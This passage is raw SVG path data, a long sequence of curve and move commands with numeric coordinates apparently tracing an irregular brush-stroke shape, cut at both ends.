2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 